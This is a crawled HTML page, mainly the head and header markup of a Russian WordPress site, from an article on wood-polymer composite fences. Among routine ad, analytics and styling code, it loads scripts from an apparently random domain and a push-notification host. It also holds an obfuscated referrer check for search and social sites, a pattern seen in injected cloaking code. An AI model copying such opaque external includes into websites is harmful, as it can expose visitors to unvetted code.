

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dopolnitelnye-elementy/zabory-iz-dpk
body_size: 27300
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Заборы из ДПК</title>
		<link rel="canonical" href="https://o-trubah.ru/dopolnitelnye-elementy/zabory-iz-dpk" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#item","name":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#webpage","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438\u0437 \u0414\u041f\u041a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#author","creator":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/zabor134.jpg","width":"2048","height":"1536"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#mainImage"},"datePublished":"2021-07-15T11:44:03+00:00","dateModified":"2021-07-15T11:44:16+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#article","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438\u0437 \u0414\u041f\u041a","headline":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438\u0437 \u0414\u041f\u041a","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2021-07-15T11:44:03+00:00","dateModified":"2021-07-15T11:44:16+00:00","articleSection":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/zabory-iz-dpk#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/zabor134.jpg","width":"2048","height":"1536"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dopolnitelnye-elementy/zabory-iz-dpk/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dopolnitelnye-elementy/zabory-iz-dpk"
    },
    "headline": "Заборы из ДПК",
    "datePublished": "2021-07-15T13:44:03+0100",
    "dateModified": "2021-07-15T13:44:16+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Заборы из древесно-полимерного композита имеют массу преимуществ перед другими вариантами ограждений. Они не б",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/zabor134.jpg",
        "width": 2048,
        "height": 1536
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
